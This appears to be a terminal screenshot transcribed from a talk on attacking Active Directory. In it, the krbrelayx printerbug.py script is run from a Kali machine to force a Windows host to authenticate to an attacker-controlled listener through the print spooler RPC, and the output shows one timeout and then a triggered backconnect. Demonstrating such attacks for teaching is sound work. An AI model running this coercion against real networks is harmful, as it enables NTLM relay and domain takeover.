 root@kali: ~/krbrelayx
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
root@kali:~/krbrelayx# python3 printerbug.py MOG/evilmog@192.168.1.3 192.168.1.128
[*] Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.1.3
[-] Timeout - Skipping host!
root@kali:~/krbrelayx# python3 printerbug.py MOG/evilmog@192.168.1.3 192.168.1.128
[*] Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.1.3
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
root@kali:~/krbrelayx#